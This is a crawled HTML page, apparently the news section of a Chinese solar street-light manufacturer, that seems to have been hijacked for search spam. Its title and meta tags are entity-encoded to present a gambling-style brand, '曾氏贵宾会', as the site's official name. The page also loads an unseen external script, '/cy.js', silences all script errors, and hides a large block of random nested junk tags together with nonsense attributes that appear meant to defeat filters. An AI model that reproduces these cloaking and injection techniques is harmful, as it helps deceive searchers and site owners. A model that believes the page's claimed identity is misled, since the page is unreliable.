

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.jinghejiancai.com/list-6-1.html
body_size: 16488
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="//www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
    <title>&#26032;&#38395;&#36164;&#35759;&#32;&#45;&#32;&#22826;&#38451;&#33021;&#36335;&#28783;&#45;&#22826;&#38451;&#33021;&#36335;&#28783;&#21378;&#23478;&#45;&#20132;&#36890;&#20449;&#21495;&#28783;&#45;&#26234;&#24935;&#36335;&#28783;&#45;&#22826;&#38451;&#33021;&#36335;&#28783;&#20215;&#26684;&#45;&#26366;&#27663;&#36149;&#23486;&#20250;&#40;&#38598;&#22242;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="/cy.js"></script>
    <meta name="keywords" content="&#26366;&#27663;&#36149;&#23486;&#20250;&#40;&#38598;&#22242;&#41;&#23448;&#26041;&#32593;&#31449;&#65292;&#22826;&#38451;&#33021;&#36335;&#28783;&#65292;&#20132;&#36890;&#20449;&#21495;&#28783;&#65292;&#26234;&#24935;&#36335;&#28783;&#44;&#22826;&#38451;&#33021;&#36335;&#28783;&#20215;&#26684;" />
    <meta name="description" content="&#26366;&#27663;&#36149;&#23486;&#20250;&#40;&#38598;&#22242;&#41;&#23448;&#26041;&#32593;&#31449;&#26159;&#22269;&#20869;&#19987;&#19994;&#21046;&#36896;&#22826;&#38451;&#33021;&#36335;&#28783;&#65292;&#20132;&#36890;&#20449;&#21495;&#28783;&#65292;&#26234;&#24935;&#36335;&#28783;&#44;&#22826;&#38451;&#33021;&#36335;&#28783;&#20215;&#26684;&#20135;&#21697;&#19994;&#24050;&#24418;&#25104;&#35268;&#27169;&#21270;&#12289;&#29616;&#20195;&#21270;&#30340;&#22823;&#22411;&#20225;&#19994;&#20043;&#19968;">
    <link rel="stylesheet" type="text/css" href="/statics/theme/base.css">
    <link rel="stylesheet" type="text/css" href="/statics/theme/home.css">
    <link rel="stylesheet" href="/statics/css/animate.min.css">
    <link rel="stylesheet" type="text/css" href="/statics/js/layui/css/layui.css">
    <link rel="stylesheet" href="/statics/js/swiper/css/swiper.min.css">
    <link type="text/css" href="/statics/js/lightcase/css/lightcase.css" rel="stylesheet" media="screen" />
    
<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://jinghejiancai.com/">&#26366;&#27663;&#36149;&#23486;&#20250;</a></h1><div id="pl_css_ganrao" style="display: none;"><td id='dBV4m'></td><small id='kwA3m'></small><dd id='Nf9ia'><dl id='PZykL'></dl><big id='m0aeD'></big></dd><font id='MbcdJ'></font><strike id='wV0Af'></strike><table id='EnplU'></table><strong id='2fsfR'><ol id='Qf1mT'></ol></strong><tr id='P3R9G'><table id='dAQAK'><strike id='jtxtZ'></strike><form id='2gIdF'></form><tbody id='BKnAU'></tbody></table><dl id='hR6xX'><sub id='GkZu5'></sub><tfoot id='Dea5b'><tbody id='eGZKL'><address id='HS9p1'><blockquote id='KHXQs'></blockquote></address></tbody></tfoot></dl></tr><address id='ePqoz'></address><dd id='wFtNe'></dd><dd id='9Eczw'><span id='XfObB'></span></dd><label id='5UMZm'><center id='zSQGm'><dl id='9xicZ'><p id='YXWEP'></p></dl><label id='JnmGM'><b id='dPJ4c'></b></label></center></label><small id='F4Vpx'></small><abbr id='ucBba'></abbr><ins id='NYWAf'><q id='KvaJI'></q><fieldset id='asjw3'><thead id='RIgmj'><div id='TiXER'><q id='eM4OE'></q></div></thead></fieldset></ins><u id='VvUEb'></u><code id='UAWAb'></code><table id='RPauc'><dt id='mUywP'></dt></table><tt id='V7p3q'></tt><center id='FbsSb'></center><strike id='9CveW'><u id='OIOui'></u></strike><dir id='rWPkC'><b id='eiCBF'></b><dfn id='unG9T'></dfn><dd id='Yg3nG'></dd><tfoot id='Shdzd'></tfoot></dir><big id='pt6Hy'></big><tfoot id='Nfdoy'></tfoot><sub id='0rezm'></sub><noframes id='wJ2mQ'></noframes><strong id='V6wv9'><q id='IPAYz'><th id='jSphn'></th><dt id='Un5d2'></dt></q></strong><fieldset id='ojsKT'><b id='HbCbj'></b><fieldset id='jq1Ss'><dd id='t7JJ1'></dd></fieldset></fieldset><table id='8PpYp'></table><small id='qb8mB'><button id='jOXuC'><li id='LNWMA'></li></button></small><table id='GnzOp'><optgroup id='43HZ4'></optgroup><th id='YNun5'></th></table><ul id='J5DuC'></ul><select id='GepJa'></select><tbody id='FCFqQ'></tbody><label id='Qj8it'></label><select id='UpKIv'><dd id='yEitN'><p id='FtKA4'></p></dd></select><center id='QjBj5'><th id='C8ZOU'></th></center><dir id='Awrin'></dir><table id='OQl4j'></table><label id='tu50e'></label><bdo id='b777E'><tt id='l3fwa'><kbd id='GSYo2'></kbd></tt></bdo><b id='WA6Y6'><style id='bmag0'><option id='YhQqJ'><kbd id='wpCe3'><dd id='Gb3jI'><dd id='Ir5hQ'></dd></dd></kbd></option><blockquote id='738cx'></blockquote></style></b><dt id='4ygec'><button id='Y7Z8Q'></button></dt><dfn id='emYXN'></dfn><small id='rpTvv'></small><label id='VHWpx'><del id='Us3zd'><dd id='7jN4Q'><code id='9iybd'></code><acronym id='Kl6DE'><center id='vDhEy'></center><tbody id='QiMRL'><thead id='wM1Qs'><ins id='GdA5T'></ins></thead></tbody><ins id='5I5hP'><em id='i2RrV'><button id='JLsUb'></button></em></ins></acronym></dd></del></label><option id='rlxbw'></option><u id='XH7rt'></u><strong id='vsRTH'></strong><strike id='GVbTK'><fieldset id='XI0Yq'><small id='ZAu7b'><thead id='UtfPb'></thead></small></fieldset></strike><label id='vQyH6'><u id='wMMXt'></u><del id='1j9Uo'></del></label><sub id='YJIkn'></sub><strike id='SlJUG'></strike><tbody id='wm0qJ'><small id='cmbSm'></small><pre id='1wDXn'></pre></tbody><u id='k7mFz'></u><table id='QCKRn'></table><p id='kU6Bt'></p><td id='jgOaJ'></td><code id='kMwor'></code><del id='NhpHy'><style id='CgU7c'><option id='V0dv1'><fieldset id='5Lscy'></fieldset><tt id='rrJzc'></tt></option></style></del><legend id='TSCod'><kbd id='IJ9nW'><acronym id='ImctU'><bdo id='ea9zH'><strike id='kdtkP'><span id='IutZa'></span></strike></bdo></acronym></kbd></legend><del id='vH1EP'></del><option id='UNG4E'><ins id='ma1Is'></ins></option><table id='RI9su'><span id='rtk33'></span><sub id='QzsJE'><tt id='nqinA'></tt></sub></table><small id='awINa'><ol id='BEe5v'><strong id='jmU29'><kbd id='0vbFT'><code id='cx9M0'><option id='uu7yq'></option><u id='63Mhs'><center id='uavr3'></center></u></code></kbd></strong><li id='XopHT'><i id='DOBLF'></i></li></ol></small><noframes id='2oNEx'><dir id='Ny6OQ'><del id='gHPNz'><del id='rKMJN'></del><pre id='9aUM7'><pre id='YhB4G'><option id='P4v4y'><address id='RpiUO'></address><bdo id='7eRLW'><tr id='pIMiB'><acronym id='4c28G'><pre id='2EaIJ'></pre></acronym><div id='F7cia'></div></tr></bdo></option></pre><small id='nmVoR'><address id='bB35Q'><u id='4ti1Q'><legend id='pFtBM'><option id='NbxxH'><abbr id='mpKkj'></abbr><li id='0cILI'><pre id='dWxAA'></pre></li></option></legend><select id='Bk8rM'></select></u></address></small></pre></del><sup id='Ivj2u'></sup><blockquote id='aNLFw'><dt id='mYyRF'></dt></blockquote><blockquote id='W1RVQ'></blockquote></dir><tt id='2UHsM'></tt><u id='Ch3bl'><tt id='DegV9'><form id='1fT1i'></form></tt><td id='wAdow'><dt id='oyP5N'></dt></td></u></noframes><optgroup id='KClKU'><tfoot id='YX2o2'></tfoot></optgroup><pre id='3UKt4'><tfoot id='hSMTO'><address id='Rh2Nu'></address><blockquote id='BQt6y'></blockquote></tfoot></pre><strong id='eC9yK'><option id='b4Fak'><option id='coE0p'><style id='LZTvo'></style></option></option></strong><tr id='GV7q6'></tr><form id='CLIpt'></form><form id='hE61X'><form id='AWmT2'></form><ol id='onMIL'><sup id='CN3xS'></sup></ol></form><th id='L79R3'></th><td id='sFRCi'></td><code id='AupRc'><li id='ItOlY'><dl id='YNaDa'><button id='tjxOC'><sub id='ZTkGS'><span id='kFo9E'><ins id='6eUKB'></ins></span></sub></button><li id='486Fd'><li id='j0QJ5'><form id='87FQI'></form><blockquote id='jhc0s'></blockquote></li><code id='RjS03'></code><dir id='cfPQ4'><noframes id='T4zbg'></noframes></dir><kbd id='vo3Lt'></kbd><dir id='ZcLMU'></dir></li><td id='oaHzv'><tfoot id='XcUsU'></tfoot></td></dl></li></code><tbody id='Uo7Na'><small id='et0Pk'></small><kbd id='eGEKn'><select id='6pBQC'><tt id='OHfoN'><p id='bHqvf'></p><address id='Rihqw'></address></tt></select></kbd></tbody><pre id='gsoLo'></pre><tr id='Gd6CP'></tr><noframes id='SG8mA'><code id='IKeZg'><i id='miR09'><q id='GdNKC'><legend id='7ynng'><pre id='MaZB7'><style id='KLMJ6'><acronym id='FJe5G'><i id='gdsjj'><form id='9KoMS'><option id='DzvaT'><center id='tsTfX'></center></option></form></i></acronym></style><tt id='HVN3F'></tt></pre></legend></q></i></code><center id='LGieD'></center></noframes><thead id='79Tev'><sub id='3gdei'></sub></thead><sup id='bVnTC'><div id='lqMZM'></div></sup><td id='m19h9'><dd id='vAzNI'><fieldset id='CCkjV'><code id='EQrP1'><blockquote id='npP8V'><tfoot id='WH4Au'></tfoot></blockquote></code><td id='u4sBr'></td></fieldset></dd><tr id='gaLf0'><label id='BQAGQ'><dir id='JKd98'></dir></label></tr></td><style id='E079z'></style><option id='8lavm'></option><legend id='YG0sn'><fieldset id='IkT3O'><u id='EelQz'></u></fieldset><strike id='GYirm'><td id='lD6C1'></td><tfoot id='v8tct'></tfoot><u id='6aq4k'><tr id='5Qhti'></tr></u></strike></legend><fieldset id='y2ltD'><dir id='zXqJ3'><form id='icSia'><optgroup id='uLHC2'></optgroup></form></dir><font id='K2QIS'><dl id='EYsFE'></dl></font></fieldset><blockquote id='ZRZjY'></blockquote><style id='tsL9A'></style><p id='IRTjl'></p><label id='3rh31'><ol id='tjOBH'><sub id='HlNK0'><noscript id='LEUfd'><code id='AnJuQ'></code></noscript><td id='c0Ibt'><tr id='4hHw1'><b id='mRAOk'><dl id='QcyMq'><ol id='iOb9Z'></ol></dl></b></tr></td><dt id='d7OgU'></dt></sub></ol><address id='PRWlY'></address></label><legend id='uKNhN'><pre id='zNqUW'><style id='5eg5x'><acronym id='xY8dI'></acronym><ul id='x8Kmq'><u id='8CALk'></u><table id='E5o11'><acronym id='fzq92'><tt id='Eyqm6'><blockquote id='01USw'></blockquote></tt></acronym><big id='1USNB'></big></table><noframes id='waA2Q'><font id='7mOKr'></font></noframes></ul></style></pre></legend><p id='0Zqer'></p><dfn id='9I9md'><blockquote id='9Rxqq'></blockquote><u id='hSSpt'><ol id='UlLyD'><bdo id='e9ys5'></bdo></ol></u></dfn><acronym id='sTP57'><noscript id='jKPBy'></noscript></acronym><i id='sWGJC'></i><button id='PMkKI'><ol id='oEzrH'></ol><legend id='Xn2Km'></legend></button><label id='0jPsV'></label><ol id='obCuh'></ol><address id='Hcr1a'><legend id='8Pb6Y'><u id='BYYTQ'><font id='Xuyxi'><tt id='7Sfoz'></tt><strong id='jgoYo'><span id='Nk1Db'><q id='lnIqK'></q></span></strong></font></u><u id='il6WU'></u></legend></address><ins id='lv6L8'></ins><q id='5Nflk'><address id='Y8cB2'><option id='1BnRl'></option></address></q><p id='r9uSF'></p><dd id='JVhXa'></dd><td id='UWsDn'><style id='XkM1t'></style></td><em id='0eOsm'><optgroup id='nkhzT'></optgroup><address id='Q9nLD'><tfoot id='mangy'><address id='iFslA'></address></tfoot></address></em><p id='bPJnd'><table id='PZwxl'><option id='nubFr'></option><tt id='yOSdu'></tt></table></p><ins id='WJRaa'><style id='W8GCl'><tbody id='EWC3k'><span id='IL4vd'><thead id='2LZzp'></thead></span><li id='30RY0'><button id='EWo2N'></button></li><del id='C8Jmq'><div id='Rt4mQ'><small id='B2ivT'></small></div><i id='XUx0C'></i></del></tbody></style><noscript id='kTrUh'><thead id='XqRDQ'><tr id='SHLoS'></tr></thead></noscript></ins><p id='KbRev'><dd id='ISNTY'><button id='b1wfl'></button><del id='UypyD'><label id='TQZeD'><b id='BLAG9'></b><li id='5p4Mj'></li></label><big id='WdsN5'></big></del><pre id='CgI6g'><tbody id='75Mr7'><style id='trmV9'><dt id='5mML5'></dt></style><legend id='7sgV5'><noframes id='V7T6z'><dd id='QgLEb'></dd></noframes></legend></tbody><button id='Ni49G'></button></pre><li id='H0iJO'><span id='MdiOo'></span></li></dd></p><li id='JART8'></li><fieldset id='j0Wbu'><ol id='alQ3p'></ol></fieldset><kbd id='nQSTv'></kbd><small id='WsOfw'><b id='8jGgs'><optgroup id='SYeRZ'></optgroup><div id='qy3G2'></div></b><div id='Ov3NG'></div></small><u id='wsquB'></u><big id='7uytC'><ul id='qWLwa'></ul></big><button id='aCQSL'><sup id='mg0c0'><ol id='YXm3Q'></ol><strong id='AAaJa'></strong></sup></button><option id='O4mPv'></option><tr id='xzVoI'></tr><b id='DXGF2'><div id='lPjcu'></div></b><tbody id='qtnvM'><acronym id='iiGMc'><acronym id='1Wcvv'></acronym></acronym><dfn id='gqawo'></dfn></tbody><ol id='WuUDF'><kbd id='brQbF'></kbd></ol><kbd id='Vr9pU'><em id='vP2cn'><dir id='p3imS'><thead id='RUkjU'></thead></dir></em></kbd><table id='6OWYH'></table><select id='6ITZL'></select><table id='2CFhr'></table><sup id='JYXLa'></sup><bdo id='Az9j9'></bdo><noscript id='5mIVY'><dfn id='rhGqK'><fieldset id='gFjRZ'><button id='W7cAw'></button></fieldset></dfn></noscript><thead id='Wxb6j'></thead><table id='37Ijt'></table><font id='GPMZM'></font><button id='Ta9au'></button><legend id='T6oHk'><p id='dOfWo'><select id='ExHXm'></select><abbr id='GkNM7'></abbr></p></legend><del id='uIx7d'><del id='B3ufg'></del></del><dt id='W8bgM'></dt><blockquote id='2iEUf'></blockquote><strike id='o1W5Y'></strike><button id='jiZMg'></button><u id='Iwwe0'></u><legend id='kIrDT'><del id='ltaQB'><i id='HvAkv'></i></del></legend><noframes id='yP3GR'></noframes><tbody id='EWCi5'></tbody><dir id='scR0H'><dir id='zL8hC'><select id='s1bb4'></select></dir></dir><font id='5ZfDr'></font><u id='XRPrR'></u><bdo id='4EZwF'><optgroup id='xfjIA'></optgroup></bdo><sub id='iLbjb'></sub><tr id='6ytSc'><font id='HN1NX'><tbody id='OQ01h'><dfn id='LxArN'></dfn></tbody></font></tr><font id='6WKLe'></font><table id='nRDLV'><blockquote id='sY7Bw'><em id='zx8pk'><dl id='pNmJ2'><acronym id='RgtBY'><code id='UlUFg'><thead id='iYRNZ'></thead><bdo id='1ko2E'><option id='ZTIES'></option></bdo></code></acronym></dl></em></blockquote></table><button id='oAkgy'></button><legend id='rKaUx'><tt id='hycXa'></tt><li id='hdBun'></li></legend><pre id='KPtAu'></pre><center id='ezueb'><label id='8IYTK'><dl id='taOgY'><td id='IX8qS'></td></dl></label><abbr id='CiB2x'></abbr></center><del id='Wsnqh'><noscript id='IhUWt'></noscript><thead id='3p7Sz'></thead></del><ol id='IJtnQ'><noscript id='gzuFO'><tbody id='XRcR3'><acronym id='78DRp'></acronym></tbody></noscript><b id='PuIMb'></b><dt id='mq2X7'></dt><option id='s2o2j'></option></ol><strong id='4Zokr'><button id='w8RLt'></button></strong><sub id='1ec5w'></sub><del id='5WoDU'><strong id='oaRlE'><td id='ZHHJv'></td></strong><p id='7DlI0'><button id='hTtA3'><ul id='RM7sk'><dfn id='hn8Ab'></dfn><label id='GMVg5'></label></ul></button></p></del><acronym id='3icPB'><form id='YAiqw'><noframes id='x4D6p'></noframes></form><th id='lDYKd'><u id='Leyax'><small id='LKgHZ'><span id='uSfNg'></span></small></u><tr id='0QN9e'><abbr id='qEQ7X'><strike id='oUcl1'></strike></abbr></tr></th></acronym><strike id='dYkdt'><button id='XTbsZ'><td id='ouLAc'><select id='PXZYp'><li id='E1ZGW'><sub id='hyBni'><style id='2H5QV'></style><tfoot id='GHbut'></tfoot></sub></li></select></td></button></strike><label id='pPuiZ'></label><span id='74p4i'><u id='A5o6w'></u></span><style id='n9Orm'><bdo id='ysYj9'><noscript id='Rz6OG'><b id='hWFEa'></b></noscript><thead id='YFRQZ'><dt id='ojIeS'><form id='8t0tI'></form></dt></thead></bdo><button id='I4Ui5'><form id='81kki'><del id='H9Kxb'></del></form><q id='NzT5I'><address id='Rq8B9'><ol id='pUTBa'><acronym id='xALf8'><label id='nbwKd'><span id='8vGIs'><li id='qJkde'></li><font id='IJeV2'><span id='r7skP'></span></font><b id='nhTkU'></b></span></label><button id='gwEzX'></button><big id='Mcj2K'></big><form id='vUyjS'><div id='QJPwC'><dir id='Xw1oQ'><strong id='rTm61'><label id='1MwXl'></label></strong></dir></div></form><dt id='4eUqC'></dt><tt id='GAmlF'></tt></acronym><li id='GHjC9'><li id='NBwS7'><dt id='UFqTG'><acronym id='41nbT'></acronym></dt></li></li></ol></address><sub id='TyK8Y'></sub></q></button><table id='LZy56'></table></style><td id='xjPSj'><dd id='TJT7m'></dd></td><label id='ypO2B'></label><button id='xYaUJ'><td id='QmlBV'></td></button><table id='i7lNx'><select id='XcCWJ'><label id='L1HJW'><tr id='tgrYu'></tr><noframes id='EUTGA'></noframes><select id='WYOvp'><small id='k9n7b'></small></select></label></select></table><span id='WxfIz'></span><label id='vX2r1'></label><tfoot id='HrB8p'></tfoot><abbr id='J6wgr'></abbr><option id='ymPnL'><button id='9yhGz'><tbody id='MMLI0'><strike id='6aTz9'><select id='Q3CQ4'></select></strike></tbody></button></option><abbr id='FxRfP'><option id='pLhOM'></option><u id='JS38A'><b id='8Qv3n'></b></u></abbr><font id='5Q48t'></font><form id='Jl7iK'></form><ins id='GU9tg'><noframes id='LRb1k'></noframes><pre id='aF76z'><u id='nhV0b'><i id='aGKC0'><em id='YDTWg'><option id='dP0dg'></option></em></i></u><ol id='ZTI2Z'><kbd id='qPESm'><span id='yT9Hg'></span><abbr id='CA8gK'><i id='0jGur'><ins id='h8pUg'></ins></i></abbr></kbd></ol></pre></ins><optgroup id='vG3YK'></optgroup><noframes id='EI5kU'><style id='vc3qK'></style><sub id='fFlPO'><dfn id='NR3Dg'><abbr id='PnoKR'><big id='szTL2'><bdo id='32j8M'></bdo></big></abbr></dfn></sub></noframes><strike id='4FXwo'></strike><td id='8rqUl'></td><sub id='LWJgD'><center id='NOyS5'></center><abbr id='quuCC'></abbr><noframes id='6sqyS'><dir id='nwndU'></dir></noframes></sub><tfoot id='h5Foj'></tfoot><style id='y8Eyg'></style><legend id='G1Nin'><tfoot id='nCAdv'><b id='Jlv5t'></b><q id='Pa2c8'><del id='oIFwv'><style id='TikJG'><address id='t17w7'></address></style><kbd id='fPikE'><li id='V6kSl'></li><small id='7JL6E'></small></kbd></del></q><small id='xfCA2'><strike id='8urWE'></strike></small></tfoot><dd id='fs2Hc'><tt id='So99n'><strong id='03QHm'><big id='txXkz'></big></strong></tt></dd></legend><form id='kGofi'></form><style id='nyGE9'></style></div>
    <div   date-time="1768160151"   dir="iaybpu"   id="z6aulh2m7z"    class="mod top">
        <div   date-time="1768160151"   dir="jntpgf"   id="z6aulh2m7z"    class="rom">
            <p class="p1">欢迎访问 &#26366;&#27663;&#36149;&#23486;&#20250;&#40;&#38598;&#22242;&#41;&#23448;&#26041;&#32593;&#31449; 官网！</p>
            <p class="p2"><a href="//jinghejiancai.com/list-17-1.html">在线留言</a>&nbsp;|&nbsp;<a href="//jinghejiancai.com/list-19-1.html"><span>联系曾氏贵宾会</span></a></p>    
        </div>  
    </div>
    <div   date-time="1768160151"   dir="mmwqwz"   id="z6aulh2m7z"    class="mod logo">
        <div   date-time="1768160151"   dir="ojfsha"   id="z6aulh2m7z"    class="rom"><img src="/statics/theme/top.png"></div>
    </div>
    <div   date-time="1768160151"   dir="sdewdi"   id="z6aulh2m7z"    class="mod nav">
        <div   date-time="1768160151"   dir="kggtts"   id="z6aulh2m7z"    class="rom">
            <div   date-time="1768160151"   dir="xmikfg"   id="z6aulh2m7z"    class="item"><a href="//jinghejiancai.com" title="首页">首页</a></div>
                                    <div   date-time="1768160151"   dir="efnuev"   id="z6aulh2m7z"    class="item"><div   date-time="1768160151"   dir="vqmcmi"   id="z6aulh2m7z"    class="line"></div><a href="//jinghejiancai.com/list-1-1.html" title="关于曾氏贵宾会">关于曾氏贵宾会</a></div>
                        <div   date-time="1768160151"   dir="hyygfb"   id="z6aulh2m7z"    class="item"><div   date-time="1768160151"   dir="obcwkh"   id="z6aulh2m7z"    class="line"></div><a href="//jinghejiancai.com/list-13-1.html" title="产品中心">产品中心</a></div>
                        <div   date-time="1768160151"   dir="vvmqhn"   id="z6aulh2m7z"    class="item"><div   date-time="1768160151"   dir="gchnlf"   id="z6aulh2m7z"    class="line"></div><a href="//jinghejiancai.com/list-29-1.html" title="工程案例">工程案例</a></div>
                        <div   date-time="1768160151"   dir="ohdkgd"   id="z6aulh2m7z"    class="item"><div   date-time="1768160151"   dir="eflgef"   id="z6aulh2m7z"    class="line"></div><a href="//jinghejiancai.com/list-6-1.html" title="新闻资讯">新闻资讯</a></div>
                        <div   date-time="1768160151"   dir="hjgskd"   id="z6aulh2m7z"    class="item"><div   date-time="1768160151"   dir="ascyvh"   id="z6aulh2m7z"    class="line"></div><a href="//jinghejiancai.com/list-17-1.html" title="联系曾氏贵宾会">联系曾氏贵宾会</a></div>
                                    <div   date-time="1768160151"   dir="qfqhlz"   id="z6aulh2m7z"    class="clear"></div>
        </div>
    </div>
    <div   date-time="1768160151"   dir="layryz" class="swiper-container" id="swiper-banner">
        <div   date-time="1768160151"   dir="sazcca"   id="z6aulh2m7z"    class="swiper-wrapper">
                                    <div   date-time="1768160151"   dir="ofcjgf"   id="z6aulh2m7z"    class="swiper-slide" style="background:url(/uploadfile/2020/1102/20201102103708253.jpg) center top; height: 600px;">
            </div>
                        <div   date-time="1768160151"   dir="fhbjqd"   id="z6aulh2m7z"    class="swiper-slide" style="background:url(/uploadfile/2020/1102/20201102103900272.jpg) center top; height: 600px;">
            </div>
                        <div   date-time="1768160151"   dir="ekeetf"   id="z6aulh2m7z"    class="swiper-slide" style="background:url(/uploadfile/2020/1102/20201102104305880.jpg) center top; height: 600px;">
            </div>
                        <div   date-time="1768160151"   dir="lfetpz"   id="z6aulh2m7z"    class="swiper-slide" style="background:url(/uploadfile/2020/1102/20201102112506139.jpg) center top; height: 600px;">
            </div>
                                </div>
        <div   date-time="1768160151"   dir="agvjdk"   id="z6aulh2m7z"    class="swiper-pagination swiper-pagination-white"></div>
        <div   date-time="1768160151"   dir="vjymzl"   id="z6aulh2m7z"    class="swiper-button-prev swiper-button-white"></div>
        <div   date-time="1768160151"   dir="wysjkk"   id="z6aulh2m7z"    class="swiper-button-next swiper-button-white"></div>
    </div>
    
    <div   date-time="1768160151"   dir="jdtqgd"   id="z6aulh2m7z"    class="mod page">
        <div   date-time="1768160151"   dir="tyyvgh"   id="z6aulh2m7z"    class="rom">
        <style>   
    /* 内页配色方案 */
    .left-col .category-tab .tab-tt, .left-col .contact-tab .tab-tt, .product-col .line { background: #b30203; }
    .left-col .tab-list-2 .item:hover .pic { border: 1px solid #b30203; transition: all 0.2s ease 0s; }
    .left-col .tab-list-1 .item a:hover, .left-col .tab-list-2 .item:hover .tt, .right-col .news-list .tt span, .product-col .item:hover .tt a, .product-col .item:hover .tt { color: #b30203; } 
    .left-col .tab-list-1 .item a:hover { background: #b30203; color: #fff; transition: all 0.2s ease 0s; }
</style>

<div   date-time="1768160151"   dir="cfspby"   id="z6aulh2m7z"    class="left-col left">
    <div   date-time="1768160151"   dir="ujstsf"   id="z6aulh2m7z"    class="category-tab">
        <div   date-time="1768160151"   dir="yprxpd"   id="z6aulh2m7z"    class="tab-tt"><i class="layui-icon layui-icon-app"></i>&nbsp;&nbsp;&nbsp;<span>新闻资讯</span></div>
        <div   date-time="1768160151"   dir="zfraxk"   id="z6aulh2m7z"    class="tab-list-1">
                                            <div   date-time="1768160151"   dir="hyieiq"   id="z6aulh2m7z"    class="item">
                                            <a href="//jinghejiancai.com/list-9-1.html"><i class="layui-icon layui-icon-triangle-r"></i>&nbsp;&nbsp;公司新闻</a>
                                      
                </div>
                                <div   date-time="1768160151"   dir="yrgyax"   id="z6aulh2m7z"    class="item">
                                            <a href="//jinghejiancai.com/list-10-1.html"><i class="layui-icon layui-icon-triangle-r"></i>&nbsp;&nbsp;行业新闻</a>
                                      
                </div>
                                    </div>
    </div>
    <div   date-time="1768160151"   dir="uwbfva"   id="z6aulh2m7z"    class="product-tab">
        <div   date-time="1768160151"   dir="qdrbdx"   id="z6aulh2m7z"    class="tab-tt layui-bg-black"><i class="layui-icon layui-icon-template-1"></i>&nbsp;&nbsp;&nbsp;<span>最新产品</span></div>
        <div   date-time="1768160151"   dir="xuchia"   id="z6aulh2m7z"    class="tab-list-2">
                                    <div   date-time="1768160151"   dir="hnqstv"   id="z6aulh2m7z"    class="item">
                <div   date-time="1768160151"   dir="vwqrbq"   id="z6aulh2m7z"    class="pic">
                    <a href="/content-15-50-1.html"><img src="/uploadfile/2020/1102/20201102112531438.jpg" alt="太阳能路灯"></a>
                </div>
                <a href="/content-15-50-1.html" class="tt">太阳能路灯</a>
            </div>
                        <div   date-time="1768160151"   dir="vqdwke"   id="z6aulh2m7z"    class="item">
                <div   date-time="1768160151"   dir="gxameh"   id="z6aulh2m7z"    class="pic">
                    <a href="/content-15-49-1.html"><img src="/uploadfile/2020/1102/20201102112531173.jpg" alt="太阳能路灯"></a>
                </div>
                <a href="/content-15-49-1.html" class="tt">太阳能路灯</a>
            </div>
                        <div   date-time="1768160151"   dir="plaeje"   id="z6aulh2m7z"    class="item">
                <div   date-time="1768160151"   dir="sgojsg"   id="z6aulh2m7z"    class="pic">
                    <a href="/content-15-48-1.html"><img src="/uploadfile/2020/1102/20201102112531424.jpg" alt="太阳能路灯"></a>
                </div>
                <a href="/content-15-48-1.html" class="tt">太阳能路灯</a>
            </div>
                        <div   date-time="1768160151"   dir="jxsvie"   id="z6aulh2m7z"    class="item">
                <div   date-time="1768160151"   dir="ijmvgz"   id="z6aulh2m7z"    class="pic">
                    <a href="/content-15-47-1.html"><img src="/uploadfile/2020/1102/20201102112531483.jpg" alt="太阳能路灯"></a>
                </div>
                <a href="/content-15-47-1.html" class="tt">太阳能路灯</a>
            </div>
                                </div>
    </div>
    <div   date-time="1768160151"   dir="nulnxz"   id="z6aulh2m7z"    class="contact-tab">
        <div   date-time="1768160151"   dir="tzahpr"   id="z6aulh2m7z"    class="tab-tt"><i class="layui-icon layui-icon-cellphone"></i>&nbsp;&nbsp;&nbsp;<span>联系方式</span></div>
